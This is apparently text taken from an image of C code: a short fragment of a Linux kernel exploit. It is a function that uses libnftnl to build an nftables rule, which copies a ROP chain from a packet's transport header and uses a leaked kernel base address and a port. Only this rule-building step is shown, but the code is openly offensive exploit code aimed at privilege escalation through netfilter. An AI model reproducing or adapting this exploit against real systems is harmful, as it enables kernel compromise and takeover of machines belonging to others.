 static struct nftnl_rule* setup_rop_chain_rules(uint8_t family, const char *table_name,
 const char* chain_name, uint64_t kbase, uint16_t port){
        struct nftnl_rule *r = NULL;
        r = nftnl_rule_alloc();

        if (r == NULL) {
                perror("[!] Couldn't allocate a rule");
                exit(EXIT_FAILURE);
        }

        nftnl_rule_set_str(r, NFTNL_RULE_TABLE, table_name);
        nftnl_rule_set_str(r, NFTNL_RULE_CHAIN, chain_name);
        nftnl_rule_set_u32(r, NFTNL_RULE_FAMILY, family);

        /* RULE TO COPY THE ROP CHAIN */
        add_payload(r, NFT_PAYLOAD_TRANSPORT_HEADER, 0x8, 0xc8, 0xffffffdc);

        // *** SET THE VERDICT TO CONTINUE ***
        set_verdict(r, NF_ACCEPT);
        return r;
}